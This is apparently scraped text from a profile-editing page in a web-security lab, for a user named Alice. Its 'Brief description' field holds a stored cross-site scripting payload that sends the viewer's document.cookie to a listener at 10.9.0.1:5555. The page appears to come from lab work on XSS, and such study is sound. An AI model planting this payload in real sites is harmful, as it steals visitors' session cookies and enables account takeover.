 Edit profile
Display name
Alice
Alice
About me
Embed content Edit HTML
Edit avatar
B I U S Tx
Edit profile
Yolo
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script> document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >')</script>
Public